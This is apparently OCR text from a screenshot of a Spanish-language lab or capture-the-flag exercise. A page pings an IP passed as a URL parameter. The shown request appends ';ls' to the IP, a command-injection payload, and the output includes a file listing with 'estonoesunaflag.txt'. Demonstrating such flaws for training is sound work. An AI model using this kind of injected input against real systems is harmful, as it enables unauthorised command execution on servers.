 192.168.56.105/ping/?ip=127.0.0.1;ls
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro,
parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 127.0.0.1;ls
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.012/0.014/0.015/0.001 ms
estonoesunaflag.txt
index.php
index.php